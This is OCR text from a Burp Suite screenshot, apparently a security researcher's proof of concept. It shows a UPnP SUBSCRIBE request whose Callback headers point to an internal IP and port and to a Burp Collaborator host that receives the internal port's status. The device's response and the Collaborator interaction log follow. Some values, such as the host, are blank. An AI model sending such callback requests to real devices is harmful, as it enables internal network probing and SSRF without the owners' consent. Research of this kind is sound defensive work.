 Raw Params Headers Hex
1 SUBSCRIBE /upnphost/udhisapi.dll?event=
uuid:9e6070b6-c2a1-4b76-927c-690237070629+urn:upnp-org:serviceId:RenderingControl
HTTP/1.1
2 NT: upnp:event
3 Callback: <http://192.168.0.22:999/>
4 Callback:
<http:// .burpcollaborator.net/192.168.0.22_port_999_
closed>
5 Host: :2869
6
7
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: Microsoft-Windows/10.0 UPnP/1.0 UPnP-Device-Host/1.0 Microsoft-HTTPAPI/2.0
3 Timeout: Second-300
4 SID: uuid:39705ad8-56f7-479a-998d-294a3caad105
5 Date: 00:33:56 GMT
6 Content-Length: 0
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
4 00:34:14 UTC HTTP
3 00:31:38 UTC DNS
2 00:31:38 UTC DNS
1 00:31:38 UTC HTTP
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex XML
1 NOTIFY /192.168.0.22_port_999_closed HTTP/1.1
2 Cache-Control: no-cache
3 Connection: Close